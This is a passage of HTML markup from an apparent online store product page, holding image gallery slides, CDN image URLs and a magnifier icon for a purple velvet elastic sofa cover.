//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150874859">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831150907627"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831150907627"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150907627">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831150940395"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831150940395"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150940395">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831150973163"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831150973163"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831150973163">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831151005931"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831151005931"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34831151005931">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34831151038699"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34831151038699"
            data-alt="Purple Velvet Elastic Sofa Cover"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
